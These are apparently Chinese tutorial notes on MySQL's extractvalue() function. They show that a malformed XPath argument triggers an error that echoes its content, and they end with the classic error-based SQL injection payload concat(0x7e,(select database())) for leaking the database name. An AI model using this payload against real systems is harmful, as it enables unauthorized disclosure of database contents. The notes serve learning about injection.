 把查询参数路径写错
> select extractvalue(doc,'/book/titlelll') from xml;
mysql> select extractvalue(doc,'/dook/titlelll') from xml;
+------------------------------------+
| extractvalue(doc,'/dook/titlelll') |
+------------------------------------+
| |
| |
+------------------------------------+
2 rows in set (0.00 sec)
查询不到内容，但不会报错
把查询参数格式符号写错
>select extractvalue(doc,'~book/title') from xml;
mysql> select extractvalue(doc,'~book/title') from xml;
ERROR 1105 (HY000): XPATH syntax error: '~book/title'
mysql>
提示报错信息
> select extractvalue(doc,concat(0x7e,(select database()))) from xml;